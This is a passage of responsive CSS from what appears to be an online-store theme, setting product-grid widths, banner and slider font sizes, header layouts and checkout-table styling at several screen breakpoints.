.category-products .products-grid.columns5 li.item.nth-child-2np1{clear:left}
.category-products .products-grid.columns6 li.item{width:33.33%}
.category-products .products-grid.columns6 li.item.nth-child-5np1{clear:none}
.category-products .products-grid.columns6 li.item.nth-child-4np1{clear:none}
.category-products .products-grid.columns6 li.item.nth-child-3np1{clear:left}
.category-products .products-grid.columns7 li.item{width:33.33%}
.category-products .products-grid.columns7 li.item.nth-child-6np1{clear:none}
.category-products .products-grid.columns7 li.item.nth-child-5np1{clear:none}
.category-products .products-grid.columns7 li.item.nth-child-4np1{clear:none}
.category-products .products-grid.columns7 li.item.nth-child-3np1{clear:left}
.category-products .products-grid.columns8 li.item{width:33.33%}
.category-products .products-grid.columns8 li.item.nth-child-7np1{clear:none}
.category-products .products-grid.columns8 li.item.nth-child-6np1{clear:none}
.category-products .products-grid.columns8 li.item.nth-child-5np1{clear:none}
.category-products .products-grid.columns8 li.item.nth-child-4np1{clear:none}
.category-products .products-grid.columns8 li.item.nth-child-3np1{clear:left}
.category-products .products-grid.flex-grid.columns3 li.item.nth-child-3np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns3 li.item.nth-child-2np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns4 li.item.nth-child-3np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns4 li.item.nth-child-2np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns5 li.item.nth-child-4np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns5 li.item.nth-child-3np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns5 li.item.nth-child-2np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns6 li.item.nth-child-5np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns6 li.item.nth-child-4np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns6 li.item.nth-child-3np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns7 li.item.nth-child-6np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns7 li.item.nth-child-5np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns7 li.item.nth-child-4np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns7 li.item.nth-child-3np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-7np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-6np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-5np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-4np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-3np1{border-left-color:transparent}
.category-banner .banner-text h2{font-size:28px}
.category-banner .banner-text p{font-size:16px}
.category-boxed-banner .banner-text h2{font-size:28px}
.category-boxed-banner .banner-text p{font-size:12px}
.category-boxed-banner .banner-text a.shop-now{margin-left:12px;font-size:12px}
.homepage-bar .col-md-4{border:0;text-align:left !important;}
.owl-banner-carousel .content.type1 h2{font-size:36px}
.owl-banner-carousel .content.type1 p{font-size:15px}
.owl-banner-carousel .content.type1 a{font-size:10px}
.owl-banner-carousel .content.type2 h2{font-size:27.9px;border-top:3px solid #08c;padding-top:6px}
.owl-banner-carousel .content.type2 h3{font-size:18.36px}
.owl-banner-carousel .content.type2 p{font-size:8.4px}
.owl-banner-carousel .content.type2 a{font-size:10.8px}
.owl-banner-carousel .content-9.type1 em{font-size:15px;margin-bottom:-3px;margin-left:6px}
.owl-banner-carousel .content-9.type1 h2{font-size:50px}
.owl-banner-carousel .content-9.type1 p{font-size:26px}
.owl-banner-carousel .content-9.type1 a{font-size:12px}
.owl-banner-carousel .content-9.type1 a>i{width:13px;height:13px;line-height:12px;font-size:10px;margin-bottom:3px;margin-left:7px}
.owl-banner-carousel .content-9.type2 h3{font-size:27.9px}
.owl-banner-carousel .content-9.type2 span{font-size:8.4px}
.owl-banner-carousel .content-9.type2 a{font-size:9px}
.homepage-grid-banner .row{margin-left:-2px;margin-right:-3px}
.homepage-grid-banner .col-sm-1,.homepage-grid-banner .col-sm-2,.homepage-grid-banner .col-sm-3,.homepage-grid-banner .col-sm-4,.homepage-grid-banner .col-sm-5,.homepage-grid-banner .col-sm-6,.homepage-grid-banner .col-sm-7,.homepage-grid-banner .col-sm-8,.homepage-grid-banner .col-sm-9,.homepage-grid-banner .col-sm-10,.homepage-grid-banner .col-sm-11,.homepage-grid-banner .col-sm-12{padding-left:2px;padding-right:3px}
.homepage-grid-banner .col-sm-margin{margin-bottom:4px}
.homepage-grid-banner .content a.btn-default{font-size:10px;padding:4px 6px;padding-right:3px}
.homepage-grid-banner .grid1 .content h2{font-size:42.43px}
.homepage-grid-banner .grid1 .content p{font-size:17.68px;margin-bottom:6px;margin-right:2.4px}
.homepage-grid-banner .grid2 .content h3{font-size:17.33px}
.homepage-grid-banner .grid2 .content h2{font-size:17.33px}
.homepage-grid-banner .grid2 .content p{font-size:10.55px;margin-bottom:9px}
.homepage-grid-banner .grid3 .content h2{font-size:27.6px}
.homepage-grid-banner .grid3 .content h5{font-size:9.6px;margin-bottom:18px}
.homepage-grid-banner .grid3 .content p{font-size:9.6px;margin-bottom:3px}
.homepage-grid-banner .grid3 .content h4{font-size:13.63px;margin-top:12px}
.homepage-grid-banner .grid3 .content h4>span{font-size:10.6px}
.homepage-grid-banner .grid3 .content h3{font-size:22.63px;margin-bottom:9px}
.homepage-grid-banner .grid3 .content h3>span{font-size:15.08px}
.homepage-grid-banner .grid4 .content h2{font-size:21px;margin-bottom:9px}
.homepage-grid-banner .grid4 .content p{font-size:14px;margin-bottom:7px}
.full-screen-slider .item > div.content > h2{font-size:47.02px;margin-bottom:14.04px}
.full-screen-slider .item > div.content > p{font-size:19.59px;margin-bottom:27.3px}
.full-screen-slider .item > div.content > a.btn-default{font-size:12px;padding:12px 40px;border-radius:6px}
.full-screen-slider .item > div.content em.type1{font-size:14.31px;margin-bottom:-3.9px}
.full-screen-slider .item > div.content em.type2{font-size:22.99px;margin-bottom:7.8px;margin-left:24px}
.full-screen-slider .item > div.content em.type3{font-size:13.79px;margin-top:7.8px}
.full-screen-slider .item > div.content h3{font-size:48.02px}
.full-screen-slider .item > div.content h4{font-size:40.86px;padding-right:27px}
.full-screen-slider .item > div.content .sale-bar a{font-size:16.35px;margin-left:18px}
.full-screen-slider .item > div.content .sale-bar a .icon-angle-down{font-size:9px;margin-left:7.8px}
.full-screen-slider .item > div.content .sale-bar>div.f-left{padding:11.5px 17.16px}
.full-screen-slider .item > div.content .sale-bar>div.f-left:first-child{padding:11.7px 31.2px}
.full-screen-slider .item > div.content .sale-bar{height:63.96px;margin-left:10.92px}
.full-screen-slider .item > div.content .sale-bar .triangle{height:63.96px;width:23.4px}
.full-screen-slider .item > div.content .sale-bar .triangle>div{height:32px;border-width:16px;border-top-width:32px;margin:0 -16px -16px 0}
.full-screen-slider .item > div.content .sale-bar .triangle>div:first-child{height:32px;border-width:16px;border-bottom-width:32px;margin:-16px -16px 0 0}
.full-screen-slider .item > div.content.content-2{margin-top:-58px}
.full-screen-slider .item > div.content.content-3{margin-top:-72px}
.slider-with-side .slider-area{padding:0 8px;float:none;width:100%}
.slider-with-side .side-area{padding:0;float:none;width:100%}
.slider-with-side .side-area .item1,.slider-with-side .side-area .item2,.slider-with-side .side-area .item3{padding:8px;width:33.33%;float:left;margin:0}
.slider-with-side .side-area .item1 .content{bottom:20px;left:20px}
.slider-with-side .side-area .item2 .content{bottom:20px;left:15px}
.slider-with-side .side-area .item3 .content{bottom:20px;left:20px}
.slide3-2-content em{font-size:14px;margin-left:2px;margin-bottom:3px}
.slide3-2-content h2{font-size:38px;margin-bottom:3px}
.slide3-2-content p{font-size:29px;margin-bottom:20px}
.slide3-2-content a{font-size:12px}
.slide3-2-content a>i{width:13px;height:13px;line-height:12px;font-size:10px;margin-bottom:2px;margin-left:7px}
#banner-slider-demo-1 .slide1-content img.quote{width:30px}
#banner-slider-demo-1 .slide1-content em{font-size:20px;margin:0 8px}
#banner-slider-demo-1 .slide1-content h2{font-size:60px;margin:4px 0 8px}
#banner-slider-demo-1 .slide1-content p{font-size:18px}
#banner-slider-demo-1 .slide2-content em{font-size:20px;margin-left:7px}
#banner-slider-demo-1 .slide2-content h2{font-size:65px;margin:2px 0 8px}
#banner-slider-demo-1 .slide2-content p{font-size:15px;margin-left:7px;margin-bottom:25px}
#banner-slider-demo-1 .slide2-content p span.split{margin:0 8px 0 9px}
#banner-slider-demo-1 .slide2-content a.btn-default{font-size:12px;width:120px;height:35px;line-height:35px;padding:0;margin-right:1px}
#banner-slider-demo-1 .slide3-content em{font-size:20px}
#banner-slider-demo-1 .slide3-content h2{font-size:65px;margin-bottom:13px}
#banner-slider-demo-1 .slide3-content a.btn-default{font-size:12px;width:120px;height:35px;line-height:35px;padding:0;margin-right:1px}
#banner-slider-demo-14 .slide1-content img.quote{width:30px}
#banner-slider-demo-14 .slide1-content em{font-size:20px;margin:0 8px}
#banner-slider-demo-14 .slide1-content h2{font-size:60px;margin:4px 0 8px}
#banner-slider-demo-14 .slide1-content p{font-size:18px}
#banner-slider-demo-14 .slide2-content em{font-size:20px;margin-left:7px}
#banner-slider-demo-14 .slide2-content h2{font-size:65px;margin:2px 0 8px}
#banner-slider-demo-14 .slide2-content p{font-size:15px;margin-left:7px;margin-bottom:25px}
#banner-slider-demo-14 .slide2-content p span.split{margin:0 8px 0 9px}
#banner-slider-demo-14 .slide2-content a.btn-default{font-size:12px;width:120px;height:35px;line-height:35px;padding:0;margin-right:1px}
#banner-slider-demo-14 .slide3-content em{font-size:20px}
#banner-slider-demo-14 .slide3-content h2{font-size:65px;margin-bottom:13px}
#banner-slider-demo-14 .slide3-content a.btn-default{font-size:12px;width:120px;height:35px;line-height:35px;padding:0;margin-right:1px}
#banner-slider-demo-13 .slide1-content img.quote{width:30px}
#banner-slider-demo-13 .slide1-content em{font-size:20px;margin:0 8px}
#banner-slider-demo-13 .slide1-content h2{font-size:60px;margin:4px 0 8px}
#banner-slider-demo-13 .slide1-content p{font-size:18px}
#banner-slider-demo-13 .slide2-content em{font-size:20px;margin-left:7px}
#banner-slider-demo-13 .slide2-content h2{font-size:65px;margin:2px 0 8px}
#banner-slider-demo-13 .slide2-content p{font-size:15px;margin-left:7px;margin-bottom:25px}
#banner-slider-demo-13 .slide2-content p span.split{margin:0 8px 0 9px}
#banner-slider-demo-13 .slide2-content a.btn-default{font-size:12px;width:120px;height:35px;line-height:35px;padding:0;margin-right:1px}
#banner-slider-demo-13 .slide3-content em{font-size:20px}
#banner-slider-demo-13 .slide3-content h2{font-size:65px;margin-bottom:13px}
#banner-slider-demo-13 .slide3-content a.btn-default{font-size:12px;width:120px;height:35px;line-height:35px;padding:0;margin-right:1px}
.menu.side-menu{display:none}
.home-side-menu .mobile-nav{display:block;height:auto}
.sm-xs-margin-bottom{margin-bottom:20px}
.cart .crosssell li.item:nth-child(2n+1){clear:both}
.parallax {background-position: center center !important;background-attachment: inherit;background-size: 100% auto;}
.parallax-category-banner .parallax{padding:50px 0}
.parallax-content h2{font-size:38px}
.parallax-content p{font-size:20px}
.footer-top-subscribe h4{margin:10px 0}
.footer-top-subscribe .input-box{margin:10px 0}
#banner-slider-demo-11 .content-1{padding:25px 15px 10px;margin-left:-122px;margin-top:-75px}
#banner-slider-demo-11 .content-1>div:first-child{padding-right:7px}
#banner-slider-demo-11 .content-1 p{font-size:16px;margin-left:5px}
#banner-slider-demo-11 .content-1 h3{font-size:58px}
#banner-slider-demo-11 .content-1 h3 b{margin-top:-17px}
#banner-slider-demo-11 .content-1 em{font-size:14px;margin-right:3px}
#banner-slider-demo-11 .content-1 h4{font-size:26px}
#banner-slider-demo-11 .content-1 h5{font-size:14px;margin-top:-2px}
#banner-slider-demo-11 .content-2{right:20px;bottom:20px}
#banner-slider-demo-11 .content-2>div{padding:15px 10px}
#banner-slider-demo-11 .content-2>div:first-child{margin:-2px 0;padding-left:20px}
#banner-slider-demo-11 .content-2 p{font-size:15px;margin-left:1px}
#banner-slider-demo-11 .content-2 h3{font-size:38px}
#banner-slider-demo-11 .content-2 em{font-size:12px;margin-right:2px}
#banner-slider-demo-11 .content-2 h4{font-size:26px}
#banner-slider-demo-11 .content-2 h5{font-size:13px;margin-top:-2px}
#banner-slider-demo-11 .content-2 a{font-size:10px;margin-right:-6px}
#multiship-addresses-table select{max-width:250px}
#multiship-addresses-table thead{display:none}
#multiship-addresses-table tbody tr{position:relative;display:block;clear:both;padding:25px 0;border-bottom:1px solid #dcdcdc}
#multiship-addresses-table tbody tr.first{border-top:1px solid #dcdcdc}
#multiship-addresses-table tbody td{display:block;padding:5px 0;width:100%;border:0;text-align:center!important}
#multiship-addresses-table a.btn-remove{position:absolute;right:10px;top:10px}
#multiship-addresses-table .item-options dd{padding:0}
.checkout-progress{padding:0}
.multiple-checkout #review-order-form .data-table thead{display:none}
.multiple-checkout #review-order-form .data-table tbody tr{position:relative;display:block;clear:both;padding:25px 0;border-bottom:1px solid #dcdcdc}
.multiple-checkout #review-order-form .data-table tbody tr.first{border-top:1px solid #dcdcdc}
.multiple-checkout #review-order-form .data-table tbody td{display:block;padding:5px 0;width:100%;border:0;text-align:center!important}
.multiple-checkout #review-order-form .data-table .item-options dd{padding:0}
.multiple-checkout #review-order-form .data-table tfoot{border-left:1px solid #d9dde3;border-right:1px solid #d9dde3}
.multiple-checkout #review-order-form .data-table tfoot td{display:block;padding:5px 0;width:100%;border:0;text-align:center!important}
#parallax_02{padding:150px 0}
#parallax_03{padding:150px 0}
.header-container.type12,.header-container.type12.fixed-bottom{position:relative;left:0;top:0;min-height:0;width:auto}
body.side-header .top-container,body.side-header .main-container,body.side-header .footer-container{margin-left:0}
.header-container.type12 .header{text-align:left;padding:0 7px}
.header-container.type12 .switcher-area{text-align:left}
.header-container.type12 .switcher-area .mini-cart{float:right}
.header-container.type12 .header>.logo{margin:15px 0 20px;float:left}
.header-container.type12 .menu-icon{display:inline-block;height:auto;padding:0;width:25px}
.header-container.type12 .menu-icon a{color:#fff;line-height:25px}
.header-container.type12 .search-area{display:inline-block;width:auto;height:auto;margin:0}
.header-container.type12 .search-area a.search-icon{display:block;color:#fff;line-height:25px}
.header-container.type12 .header #search_mini_form{display:none;position:absolute;width:280px;right:-100px;top:30px}
.header-container.type12 .header .custom-block{display:none}
.header-container.type12 .top-links-area{display:inline-block;margin:0}
.header-container.type12 .top-links-area .top-links-icon{display:block}
.header-container.type12 .top-links-area .top-links-icon a{color:#fff}
.header-container.type12 .top-links-area .links{display:none;position:absolute;background-color:#fff;width:100px;box-shadow:0 1px 2px rgba(0,0,0,0.2);border-radius:3px;padding:5px 7px;left:0}
.header-container.type12 .top-links-area .links li{padding:0;border:0}
.header-container.type12 .top-links-area .links li a{color:#777}
.header-container.type12 .mobile-group{float:right;margin-top:25px;margin-right:5px}
.header-container.type12 .mobile-nav.side-block .sw-mobile-menu li>a{color:#fff}
.header-container.type12 .mobile-nav.side-block .sw-mobile-menu li .open-child{color:#fff}
.header-container.type12 .mini-cart .topCartContent{left:auto;right:0}
.header-container.type12 .mini-cart .topCartContent:before{left:auto;right:15px}
#banner-slider-demo-16 .slide1-content,#banner-slider-demo-16 .slide2-content{padding-left:0}
#banner-slider-demo-16 .text-content em{font-size:18px;margin:0;margin-bottom:-8px}
#banner-slider-demo-16 .text-content h2{font-size:60px;letter-spacing:-3px}
#banner-slider-demo-16 .text-content p{margin:0}
#banner-slider-demo-16 .text-content p span{font-size:18px;padding-left:6px}
#banner-slider-demo-16 .text-content p a{font-size:12px;padding:8px 20px;margin-left:10px;margin-top:5px}
.header-container.type10 .dropdown-menu .menu-container>.menu.side-menu{display:none!important}
.sticky-product{padding:15px 0}
.side-header .sticky-product{padding-top:60px}
.side-header .sticky-product > .container{width:100%;padding-left:15px}
.img-desc-home3{margin-top:-65px;padding:0 16px}
.img-desc-home3 h3{font-size:16px}
.img-desc-home3 hr{width:60px;margin:10px 0}
.img-desc-home3 p{font-size:10px}
.img-desc-home3 a{font-size:10px}
.top-newsletter #newsletter{width:160px}
.full-screen-slider #banner-slider-demo-20 .item > div.content > h2{font-size:45px}
.full-screen-slider #banner-slider-demo-20 .item > div.content > a{font-size:10px;padding:10px 20px;margin:10px 0}
#home-content-slider-demo-20 .item > div.content > h3{letter-spacing:0;font-size:25px;margin-bottom:10px}
#home-content-slider-demo-20 .item > div.content > a{font-size:10px;padding:10px 20px;margin:10px 0}
.header-container.type16 .header{padding:25px 15px}
.header-container.type16 .cart-area{right:20px}
.header-container.type16 .shop-menu{display:none}
.header-container.type16 .menu-icon{display:inline-block;color:#fff;margin-right:0;text-transform:uppercase;font-weight:600;font-size:11px;letter-spacing:2px;line-height:15px;height:auto;vertical-align:baseline;padding:0}
.header-container.type16 .menu-icon a{color:inherit}
.header-container.type16 .menu-icon a:hover{text-decoration:none}
.header-container.type16 .form-language,.header-container.type16 .form-currency{margin-right:0}
.header-container.type16 .form-language .selectbox .select,.header-container.type16 .form-currency .selectbox .select{padding-left:5px}
.header-container.type16 .header .search-area{margin:0 5px}
.header-container.type16 .header .search-area a.search-icon{font-size:13px}
.header-container.type16 .mybag-link i{font-size:16px}
.header-container.type16 .mybag-link .cart-info span.cart-qty{width:12px;height:12px;font-size:8px;line-height:12px}
.header-container.type16 .menu-icon a,.header-container.type16 .top-links-icon a,.header-container.type16 .selectbox .select .text{font-size:10px}
.full-width-image > h3{font-size:60px}
}
@media (min-width:768px) and (max-width:991px) {
.header-container.type3 .header .switcher-group{position:static;text-align:right}
.header-container.type20 .header .switcher-group{position:static;text-align:right}
}
@media (min-width:768px) {
.col2-left-layout .col-left.sidebar{padding-right:12px}
.col2-left-layout .col-main{padding-left:12px}
.col2-right-layout .col-right.sidebar{padding-left:12px}
.col2-right-layout .col-main{padding-right:12px}
.col3-layout .col-left.sidebar{padding-right:12px}
.col3-layout .col-main{padding-left:12px;padding-right:12px}
.col3-layout .col-right.sidebar{padding-left:12px}
div.small-padding{padding-right:15px}
.sm-f-right{float:right!important}
.product-tabs.vertical>ul{width:150px;float:left;bottom:0;right:-1px;text-align:right}
.product-tabs.vertical>ul li.active{border-top-color:#eee;border-left-color:#08c}
.product-tabs.vertical>ul li{float:none;border-radius:5px 0 0 5px;border-width:1px 0 1px 3px;margin-right:0;margin-bottom:1px}
.product-tabs.vertical .tab-content{min-height:250px;border-radius:0 3px 3px 0;margin-left:150px}
.category-products .products-grid.flex-grid.columns2 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns2 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns3 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns3 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns4 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns4 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns5 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns5 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(3) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(3) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(3) .item-area{border-top-color:transparent}
}
@media (min-width:992px) {
.a-right-sm{text-align:right}
.a-left-sm{text-align:left}
.col-md-6.col-md-5-5{width:45%;z-index:1}
.col-md-6.col-md-6-5{width:55%}
.color-banner .col-md-5-5.a-left h2{margin-left:-35%}
.color-banner .col-md-5-5.a-right h2{margin-right:-20%}
.md-f-right{float:right!important}
body.mobile-nav-shown .mobile-nav-overlay{visibility:hidden;opacity:0;filter:alpha(opacity=0)}
body.mobile-nav-shown.md-mobile-menu .mobile-nav-overlay{visibility:visible;opacity:.15;filter:alpha(opacity=15)}
body.mobile-nav-shown .page{left:0}
body.mobile-nav-shown.md-mobile-menu .page{left:250px}
body.mobile-nav-shown .mobile-nav.side-block{left:-250px}
body.mobile-nav-shown.md-mobile-menu .mobile-nav.side-block{left:0}
.ajax-products > .category-detail{padding-left:100px}
}
@media (min-width:1280px) {
body.mobile-nav-shown.md-mobile-menu .mobile-nav.side-block{left:-250px}
body.mobile-nav-shown.md-mobile-menu .page{left:0}
body.mobile-nav-shown.md-mobile-menu .mobile-nav-overlay{visibility:hidden;opacity:0;filter:alpha(opacity=0)}
}
@media (max-width:767px) {
body.boxed .page{width:620px}
.header-container.type13 .form-search{width:300px}
.sm-clearer{clear:both}
.history .featured-box{margin-left:0}
.history .thumb{display:none}
table.for-desktop{display:none}
table.for-mobile{display:table}
.tab-content{border:0}
.product-tabs>ul li{display:inline-block}
.header{width:100%}
.col-main.f-right{float:none!important}
.col-left.f-left{float:none!important}
.owl-bottomright-narrow .owl-controls .owl-buttons div{width:40px;height:40px;line-height:40px}
.header-container.type2 .header .custom-block{display:none}
.header-container.type2 .links li.first{border-left:0}
.header-container.type3 .header .custom-block{display:none}
.header-container.type3 .links li.first{border-left:0}
.header-container.type4 .header .custom-block{display:none}
.header-container.type4 .links li.first{border-left:0}
.header-container.type6 .links li.first{border-left:0}
.header-container.type22 .links li.first{border-left:0}
.header-container.type14 .header > .logo {padding: 0 0 0 15px;}
.header-container.type14 .links li.first{border-left:0}
.header-container.type7 .links li.first{border-left:0}
.header-container.type13 .links li.first{border-left:0}
.header-container.type15 .switcher-area{display:block}
.header-container.type19 .logo {float:left;}
.header-container.type19 .header .select-area {left:auto;right:40px;}
.header-container.type19 .search-area .search-icon{display:block;line-height:30px}
.header-container.type19 .header #search_mini_form{display:none;width:0;margin:0}
.header-container.type19 .header .form-search {width: 220px;position: absolute;right: 0;top: 35px;overflow: visible;border-width: 5px;border-radius: 25px;border-color: #ccc;}
.header-container.type19 .header .form-search:before {content: "";display: block;position: absolute;right: 0;top: -20px;width: 20px;height: 20px;border: 10px solid transparent;border-bottom-color: #ccc;}
.header-container.type20 .header .custom-block{display:none}
.header-container.type20 .links li.first{border-left:0}
.header-container.type21 .header .custom-block{display:none}
.header-container.type21 .links li.first{border-left:0}
.header-container.type21 .mini-cart {margin-left: 0;}
.header-container.type21 .mini-cart > a:after {right: 10px;}
.header-container.type22 .mini-cart {margin-left: 10px;}
.header-container.type23 .header .logo{margin: 20px 15px;}
.header-container.type23 .header .custom-block{display: none;}
.header-container.type23 .header .form-search{max-width: 320px;}
.breadcrumbs{text-align:left}
.top-container >.breadcrumbs{padding-left:15px;padding-right:15px}
.category-products .products-grid.columns2 li.item{width:50%}
.category-products .products-grid.columns2 li.item.nth-child-2np1{clear:left}
.category-products .products-grid.columns3 li.item{width:50%}
.category-products .products-grid.columns3 li.item.nth-child-3np1{clear:none}
.category-products .products-grid.columns3 li.item.nth-child-2np1{clear:left}
.category-products .products-grid.columns4 li.item{width:50%}
.category-products .products-grid.columns4 li.item.nth-child-4np1{clear:none}
.category-products .products-grid.columns4 li.item.nth-child-3np1{clear:none}
.category-products .products-grid.columns4 li.item.nth-child-2np1{clear:left}
.category-products .products-grid.columns5 li.item{width:50%}
.category-products .products-grid.columns5 li.item.nth-child-5np1{clear:none}
.category-products .products-grid.columns5 li.item.nth-child-4np1{clear:none}
.category-products .products-grid.columns5 li.item.nth-child-3np1{clear:none}
.category-products .products-grid.columns5 li.item.nth-child-2np1{clear:left}
.category-products .products-grid.columns6 li.item{width:50%}
.category-products .products-grid.columns6 li.item.nth-child-6np1{clear:none}
.category-products .products-grid.columns6 li.item.nth-child-5np1{clear:none}
.category-products .products-grid.columns6 li.item.nth-child-4np1{clear:none}
.category-products .products-grid.columns6 li.item.nth-child-3np1{clear:none}
.category-products .products-grid.columns6 li.item.nth-child-2np1{clear:left}
.category-products .products-grid.columns7 li.item{width:50%}
.category-products .products-grid.columns7 li.item.nth-child-7np1{clear:none}
.category-products .products-grid.columns7 li.item.nth-child-6np1{clear:none}
.category-products .products-grid.columns7 li.item.nth-child-5np1{clear:none}
.category-products .products-grid.columns7 li.item.nth-child-4np1{clear:none}
.category-products .products-grid.columns7 li.item.nth-child-3np1{clear:none}
.category-products .products-grid.columns7 li.item.nth-child-2np1{clear:left}
.category-products .products-grid.columns8 li.item{width:50%}
.category-products .products-grid.columns8 li.item.nth-child-8np1{clear:none}
.category-products .products-grid.columns8 li.item.nth-child-7np1{clear:none}
.category-products .products-grid.columns8 li.item.nth-child-6np1{clear:none}
.category-products .products-grid.columns8 li.item.nth-child-5np1{clear:none}
.category-products .products-grid.columns8 li.item.nth-child-4np1{clear:none}
.category-products .products-grid.columns8 li.item.nth-child-3np1{clear:none}
.category-products .products-grid.columns8 li.item.nth-child-2np1{clear:left}
.category-products .products-grid.flex-grid.columns2 li.item.nth-child-2np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns3 li.item.nth-child-3np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns3 li.item.nth-child-2np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns4 li.item.nth-child-4np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns4 li.item.nth-child-3np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns4 li.item.nth-child-2np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns5 li.item.nth-child-5np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns5 li.item.nth-child-4np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns5 li.item.nth-child-3np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns5 li.item.nth-child-2np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns6 li.item.nth-child-6np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns6 li.item.nth-child-5np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns6 li.item.nth-child-4np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns6 li.item.nth-child-3np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns6 li.item.nth-child-2np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns7 li.item.nth-child-7np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns7 li.item.nth-child-6np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns7 li.item.nth-child-5np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns7 li.item.nth-child-4np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns7 li.item.nth-child-3np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns7 li.item.nth-child-2np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-8np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-7np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-6np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-5np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-4np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-3np1{border-left-color:#e3e4e4}
.category-products .products-grid.flex-grid.columns8 li.item.nth-child-2np1{border-left-color:transparent}
.category-products .products-grid.flex-grid.columns2 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns2 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns3 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns3 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns4 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns4 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns5 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns5 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns6 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns7 li.item:nth-child(2) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(1) .item-area,.category-products .products-grid.flex-grid.columns8 li.item:nth-child(2) .item-area{border-top-color:transparent}
.products-list .product-image-area{width:150px}
.products-list .details-area{width:auto;float:none;margin-left:150px}
.category-banner .banner-text h2{font-size:28px}
.category-banner .banner-text p{display:none}
.category-boxed-banner .banner-text h2{font-size:28px}
.category-boxed-banner .banner-text p{display:none}
.parallax-slider .owl-carousel h2{font-size:40px}
.parallax-slider .owl-carousel p{font-size:13px;margin-bottom:15px}
.parallax-slider .owl-carousel a{font-size:13px}
.parallax-slider .owl-theme .owl-controls{margin-top:15px}
.single-images .single-image{margin-bottom:10px}
.owl-banner-carousel .content.type1 h2{font-size:24px}
.owl-banner-carousel .content.type1 p{display:none}
.owl-banner-carousel .content.type1 a{font-size:10px}
.owl-banner-carousel .content.type2 h2{font-size:20px;border-top:2px solid #08c;padding-top:4px}
.owl-banner-carousel .content.type2 h3{font-size:13px}
.owl-banner-carousel .content.type2 p{display:none}
.owl-banner-carousel .content.type2 a{font-size:10px}
